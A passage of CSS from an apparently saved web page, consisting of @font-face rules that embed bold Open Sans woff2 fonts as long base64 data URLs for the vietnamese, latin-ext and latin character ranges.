lJofz\/O+Xnw5\/RrGTT89n6DkRdXkY1u7GwM1dKqVWq7vVSx6LEJT1\/TUSvD\/pMn0RuZWE+3kUlUIopODp129X9dHSUJdXEypdZ2yYZgduSNwviaUknpXEVRKfSuKR6B8OI6hpFEbyeMRTmEY8njAkdpJ4XRIPJTeBfWc9mrnmp6UUdMvpmXfmORvCSkEH7rJH+759tl\/bD6wPer3W6znru7bohTu7kdZe2Tv7aF\/tp\/ZL+5V+F9\/lrctH34wTrniEwx24unjn4ujS5YHQDvv+TtbRxXT\/uDy63Gx7T8oevUZ4yv5uk\/f09+HZvss5JZ8JycLTcf4lZvNvAiYp5V20Sg15havRbS\/KOovfwns2nOwlxn5Z2m+b4n4T2Y09SwF9Qk+gjC6GN7Va3OcGmwBPmzEq4DTuyMQgTe6xD9Vf2I\/aH0s73K0lrSWFkFtsRYahCvfbJPp7m0ge\/XXSj447qFHUyo30e2uoFdIgOW4jRXaB8\/8lIUK\/44q\/s69Vggw1yJ5r\/IlG9qhAAABh\/P7wmO\/vS5\/+t86CdtnXF2jXPTitUL3n\/yv\/\/yOuvFYisIICAAggrFTzADOTE\/vkjnrtOuX1wh3MY+0AXRyu8itnDZfbbWHLOFUxYPrO673Vv0L0umrUY5719btR6WpbrQTM9HyvEQXHClPYBD+wx1JwVZqfBa8ouV9rfpuFmWPUtuNU0+Xb4L93fJqNn7sTeFjonB\/nsYnKmV5pPsLp4\/xVngzWSsRl2ITzVzcf4QT\/zVRcfi5xRkm5NhMyMg8JfEzStKAB8K+smOy3SWt6yGXLnUAA0PDLJCMXBwobGpEsR0AkMKiKgMmGAmvl5HyYBoIElqCoFRVXMWiIFVexyMTVqzikInwVj3T82E6Fawnobpop0lxwXZ9JJtL6xlmwLQ0TzDGX1\/ydOTXScBSXNUVjNNENDIzn1YeGXq52c0wx0yQauqEy39wzQaumdebN1hCDDjUJ8zQMMy5FHl0N0UwTQ9iQXLWD6mJS3Tqelz\/PNoCN0eW0hdINan6QsbNahE0kFRzVAlPUFo0ELYwaYpwSjTOB1KQuZ6SmkJp5hBPoIo9JaV+N0F8f3fQw0DA9xFENuUShPaE5k\/[base64]\/Pq49K9T2sfeA7243LUaxdfXz1PXGb4vBeQKrACBgEFAwcAhIKGgYWDhLB\/XABAIGAQUDBwCEgoaBhbO8nEDAIGAQUDBwCGhYWDhLB+3ABAIGAQUDBwCEgoaBhbO8nEHAIGAQUDBwCEgoaBhYOEsH\/cAEAQUDBwiJj+NxpXe\/jmazH+hZQQvfSX\/UG2ti98JAkbZ8PofqvkFr6KOw8X9JAn9y36wcA6Cxm\/kh\/BGWIvz01SJZVejRo3YBKt2tqba59Qzma21nuzm+lF2Y03uJn9Fs3PFIbu\/8ywbDryckLrH9bVz2aM1vGYms53FDjsYnEDxC8mqOK2uqLdVNWSZP5vfTabF8\/ZjRd3uKXbbGZy2tSJ+mtvp3zONpzEuIvtFVIxO45FqEb714CBu41v+3m6hYLXDZ4AF0a19wF9Cbncxl203IDQdPrIb+8LH+Ib87Pp1VB60YHJXABmUbB610Qb9HlSWr75ayLk2\/dWnXn1NiRNfFfueAgA=) format('woff2');\n  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;\n}\n\/* latin-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOXOhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAC28ABEAAAAAXkAAAC1cAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGkYbEBxsBmAAgX4IgSoJj2ARDAqBhHD0dAuDXAABNgIkA4c0BCAFg0IHjjAMgXgbQVMlY1vWMGwcABD9DsPIQLBxAIH0m4P\/\/3wgxxjB6gaa2n+BxM4uwtA4kYhBOBGTcCYmzm0DPKNWmhSxySMhzrGa8VoVyyYjLHjUKLZ5Z+dKx8InKrp\/7k7EnnPRS9Dzb1ZUPO40Z51b4DKZ+4g1NulDjOD6QBEofr6+UfXRn2O0BgkSzZ2dO3\/SyP\/tZ2DbyJ\/k5CUefn\/wzbkPX3JVEhu0uxFOQtsGKW7cpqRuxs93B2ibnY1RlGIAFibiqRiNDRa0gdiBmWvXurWNMVcMCXVlzKUuylUbc1Eu3v\/5mmrvI838AYkd2dysUqukkrVkB7SAJ4IbEJwIrsxuFqHMx2V2FZhbvpghapXKUKlEUgBBdgc96Yw7U5ZpaVwJh8JkNrCHyoF\/\/0+87X9J2nawc2YDnsBEH+HQBkIJ7Cbs\/8upzUgmkAOkph51YheclByCMUixK3Oi92aSfX1S6DnL6AVS8XTr16K7p16XD1e+FU671xzqrGYMAUkTB6q7B66I6q+4la0DhDjTyNnOuf0eCST5EA7XDSFllwbe+OCim\/eNSxHzAJu\/fu6n8CaWmnj8Wjo3NdYUOwhS25ZCC+v\/mZq2s5gd3pIAZUKEU+Ap5aIjnCJcqnbTzP6Z3cWGATK5gEneHY5nAcd7PhBKDA4ASMkAzwEOIXVyZ3cICiCUQCrk3Dnk6qzKIXZ+7lynvnHRpqKr\/bChDQKJrm0XBCSI3ve2vfsaqK1VU2poHqQpq3e\/Zstwuv+w9SZMoYUWSRDdzbPITL8td4+xImJFRVSdO4IAjJVkCtVxxIYcokR\/slH\/eZf8l93w33LP\/8Aj\/1Nv\/e+tgDVz9MBagvr6OAomd\/35knwAAlAOHg7H0jkWFYGl\/+qjweVy5K+\/KSUX0KrBGo5QlBkI+XC5ojfe2mrbjku\/w04ioxS6gL9DCdA90zkBskB2a76Snn8jCzaSE0Z1in444vRog9t00y5GAIANYDJFGTPAgZaRbSV6IbkXAbRnOjHAQgoAoUCXX9HXu2ozLEXQWMYhjqElKSmpz+5051Q+pxaruM6XQ+9At6K\/oX9jsdg+7AD2mAkMoTJXVo\/oFGaSk+rvykn\/pTLzhAB6O7oB\/RX9faC3Zd0GqGNDqPjaJK+5YXWtNsPLQQQYPvjj3Vd7f\/R9d14uvhj8HnfNr9uRIf6wGw1er7V6\/ybeBzyLEixJtEwwEL2jh9MD80OFShu7G7qMLDUeqwbUlfJCGTLTboW4srcuDzvqi2ECv\/bQgW3gHan5L34icmvcIYy8B+PHE3z0nBAQg6PZ5u6O4Nb2VqfdajbqNfNatbJp6OVSscA21tdWV5aXFhfm565cvnRxZvrc2Wxmip7R0mNDKSWZiEcj4dCXwHcFbOsgZ0jKcKhOnUotT\/SxbvnvhDo1bCAOgTlfllYqSzHqMLLNLAqn5xoSe2lHMtvCSrBCVtGqq5aUwK+LCenjnTb30K3nCwKPcD3py1ZSPK5pRYYOUIcJFxuvd13dLocLsReNlGjpMAI7kBeJWmaUlsM5+qKHz63jcrt0Tl8+ZFCI\/j1EnNedA2i9i\/SyqmniO1eFBC1vSaKS6YMgUIJgghzfwobRDeJNP3Bv9hW0Z+diB\/TAeYqD7DzR3JV11\/0cUjk4T8vSffsfPdquH8K0mdUhZ33S7PirMV3\/XDD4Mwol7n8A2\/TRwxXioADdYG4JSCXAHa4NilWDGrbrKpcY7sg7\/RO719ZXqOvFYu6Luk0AtTjg+EI+u6GCcVOAYnfxskhBE6NjwmB7l4OEGdJ1AnU\/\/QbVFlUttfe9am0rQRAsQYDohKalo3Cjz9AzzFnotfk9Im3UrxC7lBMg2TsGHgwNWwM9w4xrU21fYG5xF3yZ6mivHwO74UBvD4jz9AmdH1Ug8b8aUHcgRZYuCR0\/ATl8fMz5sxDQrjiYBV+2Sbj8rGrwOvPIgoV8aoAs0dm6ZG+XTnVbFL\/eHYPeHommoJK7EIVtDqxspJnD3A7du3ypGHfs3+Rx+VTfDS7RF2GIFlmG8Hbqx1v8qHb81DBUAmTvlxRt\/eWVJbqbcWfKmUoWfRjrLrdNmbTN76P8yWlvlqhf59EsEmUHRSMlDnK2XzN+cARpWz0AYh8RrmrABGBHUH4o4Dypyvk\/YGCL\/DqHbW5uUbO9wxeDh4ab\/VS+jG4uQLnaGvwZCGVChEuqLC6YykmcGIZLi6sbzaAglWooB+Cy0z9aehZWkQvn\/5hniX5Y3s\/UlcYt\/xVMlypWYacl26PBrKoJbZCZmZbWBAlALVqhk4hUtiCZdjU6UMqUOP3WGLkLCKeHVNCul2UtHiOkiTGjJYXxpPFbv600kgZiDpBmbpd6UjNg5LC8wZtGiStlAlW5KCVuiJpbrhNBq1IEUqYK6Nrn2GJKXbJw5oxQwwkoxMi5HmNZA5ckT1xaPZC0aK1qwVtQ9j31bZ\/FA8jE5nbxu9CTUNGj+It22cVfbOEG7isIkS+2+VcSlkp2UXhTGRoigplHghJmPQQsmh3whLYL9T67gnu2b4GVO\/f7GPUDIQWBLDmKQ5ylCQnLPsxUlKgcwj02SHgodb1YxM9CLMxiUlxSPbxkfkVNf8AIhRF9HcNxfI56uHPKPu55YabulHopJpDXWCG41g6\/LiEGwmLyFEtnpvWxLjXfi7I6ObgwJe+KrmuLZ10BjYCUmRdgwHQdgTR6eFgKxCBCD4sQpcV1z4a84QmgIKX4CL4n3KNcqQU4E9rvco0qQCZ+VEF5xFhM5A7U6vXvDAKAoMBIGP1AFQcD6\/dyEN21+O0QdwiwF2v0AoW++6Tm3pD\/[base64]\/xPIBeRKCijLPEaWXnLlFZJOrDYH39BCZWrNJesijJUlpcF3EYa9B2y+nhhHeLzpuNtEnqJZ0sGkzEEViLl1J+O5VWzVIxZtXmjmJKAXGX9M8dW9+plVO1Y\/slVRAiSdC2PwPW6Qu52sL2tHDv+H1uKMJEdfica\/mboyvbHdhvLbq2qUx1VTyKFLesOy0OXcQ2tW5lpMH2+iueOnrlM+7qZWpCpc+fb0wPP2t4mrubt9I4UemERkPkXjyCcVb2ccB\/hQLJ5zAohHOiDlg1xmAlal00cuYh2aKdA+tpevsjaQJVjkfTs5iJMhvaXh+N547JWS4DxlSKQriip7BCH\/OsYpqK9pgS+tl5AYCNNmbgiR4M2oN14r57vgAr3U7Z0wqL\/RmQAvTWDURqBKp\/[base64]\/[base64]\/0IRTkrECnxngbcLOqoLLnu7G9kSZvuChjkgoI85tveWKr4633nc79bxklA4vYjx6+ZGglecXlz9J+p\/wOby4\/9TRc2EA8MTFy40t\/C\/XuJ\/[base64]\/yjwM+5qdctHInebp7wM5fMGaQE0aF+OPqjkdMXP1CnfDrxPQHPG2kne2WcZl8quvAQtObFai6L5H6uvyFqjG2MAZrpTWQbNI8RkQEk2yciofFeJds2KQ9C\/7khs0EQ1Nm1CLmH3Q\/NqPrb+0FqAI\/PKyfPKy4sFBx+FK56hPPOlNWW\/6We7iG\/du5+e8peG63cHOfTFrIP1LUcBv2vpWytJsQ+6+qWtF6zkKYASyjqc9Gn9UyU8yN6JGPhzG37NvCmM25KbvHdrxsubMem\/OqOOX\/mieX518s9YUgoMRISzEwFieUC5C8C4eAd4E13Rx7MiEPJRMP90Tt1GwH8XgA1YpDAsADjXZTTFq13T5kjlsa2fo\/\/b4C9lriOmARgzpGK1KjS+dBARLBYg+njKyO88wbsfExEoX68OU9XbW+nB3Qm46Wl6\/kDz2lP9bLQUhahoGZWJ9Fx4xU9zMlqpVHkz5eVlNtBoqc3+p3N\/yH7J+B9Xi2Tja1bo1\/jUPVuTsjK3czp4G0F5\/rc\/bGP88Glj2+VGN\/JKyo5orkMkqajjktHr9aUzHOwe0nUiKz03IsKW4M\/13h7Q6tPKjzqQMan89EPxHLHQIeVzCWG\/BSU6nuZvzaW7HSRfT9o3HbTiImqTp8q34VhvxcKend90G8cNXLF\/TxDrhzYeObJ\/09HhWovUBsCZ+X+wAVzCIqxOTv+XqMcSg+pn0A5PEN3RNqtQkibDyUKT4XTf+qUaVTXC9oNuiHovGgy2\/MZ1iIlEM2rdnQloxkaqS5HfFds7H4eBicu2U6vzns4vA+nb6FA754Xlb9MBJATbJ\/XYrKFRusc+SHhiD6W5WyoZFq4N\/oF8qwQOn9ggoqbeuJC6\/PLT1OVFe6VShRaFRk5s497suso0ShpMzdvY0E518kBYzHKIUbW5zyo9dDW63Z4CKpHtO8xs5GAzL0Bt2BvHK3fye9WQNcnpjgBvyWOnZkZf1tfS3I2KPSai\/EO16YUj\/f1FfX64bweT8qpUCkfkCouqFFJOaBGsdVH6jmsfVTRX995SbNyxqyntjHUSfiXKchQXHHyXd+iEHYESL\/pz+Xny9Gs7\/8Fz0gtHDkwHP3Bc+tmzJ612Y6XR66BYJz8yM8iKY5E+UCz5OPuU0KADM977z7ciJK9PFhPpm0fgH2UWRip\/i4ijZ7HYUVlxVwWDDYNg21dRQ9HxKS0Q4IHeFsqblGN00nqfzVy7c4moSqxvFwjaQ+iRDAHszSLIA82DlksZ+p+DoOSIYBZzGHwgvHFBRSXn4ktAmE5oGXJjRI+\/uV+RSJpuyuSKnxNr\/0e+xbilYJvBtkpqBac069iMFshbtNquaxc+xM7\/G91raBdxgpV\/bnLywYLjpfMK8ztPRAzWjsmq4DUUDV\/[base64]\/gfVTSmSkNhb3gODavoFsyiskIYuk+buVmP2qRH1GFpJ2pw1ZUhIfg\/h1pXbeHmPAov8naJAU21QFktHRM7VxJivPej34nPx7ujwnS+5pJoFckmKcjwYb5I6cL7Rf9Lv06oeeuW1pIoQX7+FLK3V1goye\/TfLdPMNXPixQe4usdEbJReJhh4dMLhsdmfVLZCKc\/14NBo+7fDR1FRyMD4IOCWE1UqA+jXz\/iwMURsh4n1bmYCmRxl9vjPK1+iDvWnUha61qlUySYWBVZXyD\/jb45NZrajMR6GZib\/fzaPsyv3u5N\/7j+kdk8GZqa2s5s8YvZ0J0Ts3HmYnOKesRe2hXEqOnM4DRdvOh\/uuq8K\/\/3N4Zdlmx87e13kWPJt9UwXCbfnaED3\/wiNSQzqWQ6+mj35ES\/8MvgZ8hXSsygaFLEtr7w5CsTqYuvi5tIviN+FU\/\/hy7uvRNMN8+0hLMSiZNYnkMVKlQrVLPjGrellVemmX5a0Fk+IVeQVd1KbgKB07Yux84\/9UBmQMq+Q3D4\/Gm08J1caPty3BltBx1oSjxoiNcjgW9VTt91AW3c+QbPpSp70B3y5S\/XL9iFxxh5gxmNF7mDDOcoNWRTmpPnrGe3Y\/eh2UMja747NTL6wr7mZ1YptBudSm1oLaBvHmpPaU+EfFmmzk79LpuV4cvJzYiXzkonXSYDJonOXqIAEW0QpH4V1RefmLwFjhyePdwNdnvOekIZmqNQz81fuTXLhCDNbJAHwiCQuaBtQ+55QZL\/bx+47kPbY6jnd4eFfJc8jQRRV5GuBFoVTo3mX3BR3M4pmVI4MkgDgtB7eoJsSqbHCvaDT4NtCqclBXgwTLX96Nt4opiOkOfCyHmlsRC6g3lk6WlxplpFpUM5d+d7PXs\/zH9+Fup0ayUnXP9zj1f18OfHIv89EgyMPMks2U0\/M36eNEOjmpoBlqmsuDDX1teSC8ee5F\/rv4LD7Lt324sijw2NTuytv1R\/0dsWX0ReQu4lhXrHP8FE8oOsdg0slPD1m\/vAU+fHT944Wm4f\/DzOyPRDxenxi6ek\/Kdoz9rhosE9AzT62ROnJzsK7EOe04x88zYHv3n7huz5Vsz6iEkzC88i6+WQwzFBZkOc\/I31hXk7GhRgd9KwrLeagdDggKkCP8XprToLWeU8tkaWmJ\/jomWOp9vYJOO5LAUYDVqec6ZhLALnSx3Sm1kfMOeR29ZcWLixPj93Q0NR\/o7mI5kLleAVHGwYddv960sMXDjMDadHUDt41wwnJvwL0l7vF4YEGdqQfpoYMhjbBC\/T5nKayqoMr+3m0ugMdnu0je7oiOCOAOabbqt+4LFEcGJuVOXQsM9bph5rTrsGF\/s\/vXP\/rCKILn27+bFPXtnMmrmeFtKQlKJNdRkBYaUZ4WeCSBG5cKN2f0zLTLvazu29ZdaR2HAcGWOOaT4S2Nlbcr2xzqrTC4bezPwToXjE99ezZOKK4Zbzrrl4xJbL4hyqFVI2ikoT3wOna1GPAy3R1\/U8UrrCjBX455DSdTH+QiMuXUh6dmdHfpB4Cb2UQeV2Yft6wboPFbWOYtshrp2bpHHfRhg1mQZRw1jsooxTGfwMYZYiOSiHjJtT1F9LsaZkKTKFk8sXnmp\/s829vlNpvEfZf+u2jNK82oxNzLorKw6\/UUSICcCU6hi8wSgqR9JN5xMdt\/S29x\/32Z07kM5ZOvhR55aOk1eIf1HDWa\/wZKW0ebXHkokxybW56fpRh+kkFMPwkHR8ZKb37PEO0VXgy7woU0+5uDWWiAvzDeXg4geCi+ulMEG8ef8CN15vAI86yWoSGsYPMZdTBmK3Cg1s0pXpDz0iYoizSWgEgUAiMmxWXhvu75ysJnrs6atcr3v4e2an2i5XgV5H\/U\/dbxNzFLPboQmyMqc+3QpnA4MD99p9xr81aGUfbsvORDnVOFAPFuJfmAv0YSjrrXiCjApqz8bfwxzIFoymtwSbYT514Ev2Hd62ez+dfzDtaKLYXWq1HUoIF7Iy5t18RzDi4O4S\/C+YnjMgTmuDg10UZDf\/3MtWqsEfIHdT1OnLFu4yJZGRby1kjrV+ZEs+fHMR6gmBoCOEEUEXQL6wxlqV1qQ\/18HrFAEZAVLRobOEQv3kaIDXECrDHpaNRbZONNUADm8ZsZXco\/ZRwwYN9jcxVGz41cT\/BcayoLHBE0MlRmwJiTLOtA3T+OeaAgo2aMQqo9L6yzHaseYyQ2V16dVkDhkLIUSQwnfxjTFRGJEihrNUjfVH8JCkCMj+WCob13xtCJU592qyHwNj+afJNAQWsnc+egD30M0TQvVF3CXQw0\/MZpx02NnhOiBUOswJ2UCYU+pNLAKASd+j2EJx1IKdoTxxQ9qX6ain8zqMTJCh+Tuwxqh9PS9Mmc2w1cLtqX0mBCn1DPfeuZTWVy3PmjOPHGusEK4WGhuL9Kqb0DpDHOiYy5xhALWseG28udA6KbHqZi3uOAQAKzz7j31o9h+hfTV4SrbwjCXatTOG8bLQc\/[base64]\/BJ+CtF\/QC0K81mrRjiG+MSYarAKEZ7Z8KU5ixYdWfJXA\/fA0YwIjRJ+26bNvYs1MEHrcLGkSPhZ8dhsq2nu+t4Kjn07MgoKePDwsrif2dd1SGdwZCpcOHARn\/edZc5x4Zg8KQXWrNwEeLEfVqnd8+qr4vHune4f8rBjUj\/rsQz7Z7uF\/Hrn\/fH1ZP9nntq1qF7yhHcCUmqJ7XpV5KeZy\/9Xy48EX5lybjGdWy021v\/nRwCbPnLNhLEZ8FWFMk4vD5eRTzo9kmx+fhE68dzh1yCmWlKexQaasdejEnWyCLF\/M88bNEUzkffS7Ia8kOeQ7KSnv62NVaXuk563eBfrqG5xD4jmk98Icee1eMzMnWP5ot7Bzh\/sHhffXjb\/H8wLvpUbGpbTv8y5k0f\/fo8Est0X\/kV9HZi8\/[base64]\/ChikRyYA0XcgwwbU5gvjMVcA8llO8px6uA2dZfFoDe4qufVzFIK6kYjVQzyxZ\/U8K2vCXlMxLzs\/+9c9bsVv\/tJB8ZAp+P\/gPVMdp57gAkf0ui\/EafHiyE\/Rp0liKy041RNMg2fY8nlfHsqMxvFf8qaCHvtMrs\/M3\/e15MOg6aP7PaB\/VTrS\/[base64]\/jiuseYXDrLXJAEJJKEEqWpgRo6mbDLTDB1EVICGUjZVkowjwLtkAl2m+BUKuQS4ZgZssCsf3+YDCyxgz7JTOkDQFpF5hp1Mw4aI\/qrj0vkUIwhDFgL6c04XlmBxKEIRB+K0KqF91VIe9IisgNR4DAaCMsGm4uRlJw3+F65Z+6NvjMyw\/VIYrRKqyKcd1NwYjFkuKU7A2Ydu+dN9u9ii2vdGGlxceOte3qQMqJ7ZyBtSznsO8c8YiN9C5WQ2VKI1z1iSvPwNOHUjohGodxzcyBWYSgPgQgX\/[base64]\/[base64]\/MyPKe7jlPKuTZSVoUKmHkhDvxTTwjlywK5RWJGdQxkAE1DNBG9Xr8\/EpwPG60JC6HHA3TmY0FBYZVprDgxOce67hYCbKKN6FXPFhS0rmLhivc7uZ6ECbBjF2RljixHi\/bQ2SWCCgSMREjHN7T\/nIAlQvsvrTLgxrlcPFNY6EHbCYRUCjbMImg2XiPZHY7QxQEwJdd6rsxq0bm39xhT5hhddqXyXCnSi5aJ2VROuqdeU75Rt\/zNPeAliSVJNCHtPULMSlBRxnIkS2u3tNXIkaijRrxUbc5ZcEIL5KsblW1YCf1j1KAwW4XewXHdHefdXNS1RVp3KgtjsX0BoLGul9AFTo1TZXJjYWMEtNEyxJrR\/rTOug8alqzWw5WO6yzhKFkpo0b+4Ei9U5fnX0Da8Xg3O7e7qy64YH00uvi4UvO18eT88Wmcfz4nLfR6s9PoRbd1Bs7VvE77qCNM1HNAmU\/[base64]\/UHdoR164NJYc9rRdkRa+UJY3XA6d92LuNkEZBv1Kr95VgoKdKXe0LbJhZcBgdhpGo0mvL4hwATNK+MstEwX0LA48VWGhF\/a+YvABiWMoQR4QSUhGimsJJbQERhT6\/MYrCpGKozH6p1OHAsYhZDAUlqkhWLMOikwEiLJdCzX9aVHRfjgohnYeJB8KPRRThDY4LotokK2kbiqatu+ds73Cu3rQFopfdH\/TFhCpK9NHUQ5gYdNBFiIbndYeB\/CoNB1rTMw5Q8dqlakeua2kz8TFDauyp76euRxDgz7nHfKPmN9oHw29oFM48Am9oRInAie2GLN3FdBIZduj4gXfP5IWcAQiskIKZYOfYZl8yPrNWD49Mwqe46yJHvNyknl3Pb7ynRDHZzCtapHY9\/kZh89Pzjv1lpepBw47DavDKryN4Ye4w+wM9EjKILctz47\/XVTYMA7f4iuveINMIxuoGriBszxUA0E9II1oPFpGF2hzcbaF73gtSeUOgMjYbcltJ1G2egbjvlK5C6At0zr4cgOuoN9+G63IEVzAKUQ6ZA6vCH+JDPqLtDThYr3YT8x2vAs+oN2pW0NOLa5oDY3FVY4Z0EpIVMh5YMavnTTCKxU3lnxfb8GtFsuXJPu16G1070U\/mtnN17lORGvJBSY5duNNzYn50wms+PH53Xq5KDtuKT9HzMP\/1xwwcalJx4iLwavJdBt4z2erbRUpQvjUpRJA+EkG\/lCSseWje2ux0JklGILlMTYB6zeEIDpbvdaejSq5DERvLfNGLU2RAX3PZQKL2uWPwRAM2YzYIrHK2\/pIoATixTCB\/585Mh7K4h6AAOqN6CeSGksenG8KDptCGqksFLVPjubPvkyPnKUTr0sPJGVnNptZPj1jBjIQoS0HVuCKMW5P\/\/5eh7HNxTY0L2m4qUug\/SLy7AQXCg05YsTlNmxN1z6MKrI5BNm9YHzgatg84DAM8bQg4joYsz5LAhCEeeCcgI7fmZL60ey3D6JoBpRRBTGkhAGHLNaICooh44ZzomEJtGA6yvGDHgzToHdbuc8pjEaU3poqRKMFURI8VgDRCbm0yPhPdPaPdKasxb2QLbKxpJ3In\/mw5waGyP2OqVjwx7BPVyN+\/2mqdY33Hhl\/FjolUHqD\/qPhR8MoG1ykx+JpgX+KINK+xZJi31xG38mtfG9Hr66BJsajPuTjY1hf61fq3qHKhV2IMt02+7kx6DTcXDIg\/XJujd\/[base64]\/VtVUQw5RahnzEAjFPp08SKhXf4Y6rCtWEjEc2fxR\/i4ukkpx50mL2Sc0nA4yoMzyBmazvl1eWb97P9iXRYWk7jAC7jiFJ0xCVPYcOUCj8xXXt4FfddrtpJV2aWHahkiELRgJdamElatLojVNwUIAOrcPYSv01PDpX+fqoTB2JUP0T6sK3XrzvX96f\/+uu1oIzAKCgAABOQ7whgYNKWs\/2ClcnCE39MbuggFmgGwHGRvPX4HXh6\/k1TVsbjmKTmatwsmMx4dodZYbcXBbDR5eenkRjLh6aOs4hY+qAnQI8LvZxM5Pf\/0mHDdKrYG8KSIOKhvNXsrPXsIXXsRe2RuavUPFQWlHsN6kb7T1kcxvv7ozCshRL0P5oLg9B0gv5QrvRs9+223j8\/jPwr2OxEw5eqJsG1ALOC7KoT4AM+qJMSeDB0xQmDnAg2Ae7XScxKogthWJYFGiE9FCQqK+IVzSEqL6GQCWwpyGuNRqoEWoBuogTHQzvZxWJeiTq48USj44\/i\/cF9V5YwncBVQBTRVLYBLoF2T5FrrOL\/AxaokcA88VZWQD8DdmSIhd4Bnlj8178gj4LwqjJHY3qZdfMwt5AHwr8dkYJy6W2NjBcOEXufcIh3dmNsnGe2\/fZ6KeM6\/DqviaYm+wyy6Aq\/We1gilx+rCZyVNWzl7nQkALkzwjqkhpcG5LGOr3sZFt0fVN4V4I6AO9HLrQcBV+7U\/VSFDd0mapNF8NIzR1FSkK6h\/FvESDdFSg7gH1sgRVMiTwcBFxByY0BhV3ak9DbeqvHMWwGHyIEqNuWzpOUQBfa2HaLIyNghSvTdP0SZgdVWWpiBQKAsGVIqOWKVNKmw\/iQlnbBSFChUqbiVMjNYQzDmyAEo8IoMyC7MhCgQhQy50lwUoNbtQmAn+aHOCfPZi1IorYDFkNQzfP6JQq5UYAqsm57KJKEZ4Ohaeh3FixXsRbGNyU6YxY37jmI9rNIqxGiWpDIeCAKXF+wlKRxmCpppLkRkZqCZ+7FT7Jn8ZvKDzuHIAgSJxBBEjmk\/kvIGb7Gml272H0C+F8D5m8OxZMWGLTx7BHL\/jeiIyIUrNx68ePMXIFCwEKEowoSLECkKFQ0dCxtHtFhcn0e87do8s9OiXbp0hxqmZTtdbR3hcnuqhPH68BOIJDKFSqMzmKzW+s3mcHl8gVAklkhJ9yAZWTl5BUUlZRVVNXUNzV55nZa2jq6evoGhkbEJDI5AotAYLA5PIJLI\/e1fb7zNmkqjM5gQi83h8vgCoUgskcrkisbDVGpN77zPJ0G03mA0mS3WHnrpkceeeOqFBc\/ztTuA0+X2SKLJLz8vbx9fP3+G5XhBlGQFqJpumJbN7nC6svP3eH39QePXBMuC2Ej1tW+YwmnAsv86QxLSkqas+fvkoZnLD7aI365W\/yu2G6xcNV8jip21\/JsDMidzdtGqLqVdxEg5I6VM4TJuUnUaw2\/jGS3n0kiFIJe0yi3b5bTRYgIaX3sYqZ6wmV8xlhtttOvZRou1Mb6Zx2Z0ac3hnaE9xqVpsQ3baZMit9+otJ3FmxrXfZAtOK\/vZ9k3s9P+VU\/baxDT353cwjD9IFvcXzsUFHjseEhoYozSkALZjjwFyUGTLOMpbF2Db6RHnYXH0KrU1KulTKPCEJllBc\/bHaV5svSJ7\/CsCz3szMoU6FjkLUgP2mQdbykwtPHeaBnpHL8HmXWHVdnER0IzmfMcGKUATlCg6AjICMNzdLSNCR3ABzso0iBII8pEAc+C8Xbt9VTrqsY9UuDFjJ8NppftW56W\/i0Ms7eJYeLbo+ncFGIU9KblKS1lX+geVHjmHAQZQXu9\/acqTbVwTR1b4OubDbsY2z9jZMK4+hS4B+xHcf5GWo1jWFZpBEt5t0wLbh7FIyeKmb\/PY3Ly+ah4lpWrxgc03ZaJW4RpDKN\/CF8Y\/ZKf\/B8OQztqO8X\/RFea\/dr0+QkjD4Q1SuxzMOy7RXLt9D+FJCM5KUjpqS4sDl9vYeZtMy4LiaNKwdjVPJKr1OavAKR6ZavX2I2wViEWwbKVrsjWafkk3aqNpJv1g3SjJptkZxUrk5+yxgfjWNAHSkBet147nT6o4ZoRTw\/mByz\/HYov\/3BOyzgpb8j3ZDlgGj+v7l4Rmj9jncqr1kh+2ErhpKXkk9a95O+cLycxziPrBfR69CX0hPoI2xHsx31819veyuXMfvCkI0C4tQv4C8hstXnW3oEA94+snV3uYXxbfHrrFipOmnB1iwOZFEM6aKFMeiOoKF55JTdDnXvl+iuvSjYxZGLsOgA=) format('woff2');\n  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;\n}\n\/* latin *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOUuhp.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAADrQABEAAAAAcYwAADpvAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhYbEBx0BmAAggwIgSoJj2ARDAqBtUCBnQQLg04AATYCJAOHEAQgBYNCB4R4DIF4G1tiFWxcZYaNAxiY\/MMwGhnBxgGAkv9x9v\/HBDpk2DINwDf1RpCpdAp1DTWoVUr\/7T7tU1gaBgCOMm7WHtY3Su0M0ibaqsWJXnE3tn+Oo6O3ltGLHkO1tJd6Jk+O6vLOjJsAI6pm0vEMAGFHX0W98L\/qCI19kkvy8Pz\/2dfaR\/cm5ZbqtZgGNQAycAbSJ+zqNwC\/4D8pZ4C22ZkNRmIlaSSlIggIoo0YYGTPmbU0am6zHnNhz7WLYtXGXJR7t0VbVZIly4BVLuyubp45QJiDpYeUguyD8A8CWGd+kCMjQ73p\/1TVO7A1UKXB5UMn0IXq5VgOIg2xqL13kPL8ALm0xkzRg+xp\/0ilPXlNG\/a6akzG+H\/XdmJYInvoNEqbhQ4h8aiNrqHZt90w+V9n2QdBlkASSSIOk5jgXXnBCV9gnEN7z1Vz1zaObcrdvevuSGc2Kxni2R1D\/[base64]\/1WjzUvvGq3EZBwgBnt3zvG3P8\/1OqtyVu1TXHhBW5AsD\/WNAKrMjPVcr\/F96lPS8q6rb6tQ5jhe8i9Ht8logqjBs4j82uu5R6XoYiE0Tzzc3LVqr2o02HkGQFXo3r6ebS75\/j1exy50V2URfjElgXqRvoMIeqrKhIQ27u7Wf6eiPh\/TGllbLmWlMrTAUcDXAdwDIBTLtkuEQhIP2jbS5CysTb57QL4Xg+g3L1yAXYRQMhd7yjxr9n5IAQdxA1RgStu+Me3CkZaSGvpUXq8ix8ygaxA9oIBOAWDkIMpWIQypMFoOx7s+P9f\/3\/vwC5EJCdcdTPg4Sl47J7QByee7yQs\/H2r\/1pHf9kXKfZzvabHLbX\/v3\/w7uB